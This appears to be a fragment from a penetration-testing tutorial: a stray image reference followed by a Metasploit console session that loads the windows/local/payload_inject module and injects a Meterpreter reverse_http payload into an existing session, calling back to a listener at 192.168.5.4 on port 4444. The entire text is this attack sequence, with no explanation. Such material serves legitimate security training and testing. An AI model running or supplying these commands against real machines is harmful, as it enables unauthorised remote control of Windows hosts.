 msf exploit(handler) > use exploit/windows/local/payload_inject msf exploit(payload_inject) > set PAYLOAD windows/meterpreter/reverse_http msf exploit(payload_inject) > set DisablePayloadHandler true msf exploit(payload_inject) > set LHOST 192.168.5.4 msf exploit(payload_inject) > set LPORT 4444 msf exploit(payload_inject) > set SESSION 1 msf exploit(payload_inject) > exploit
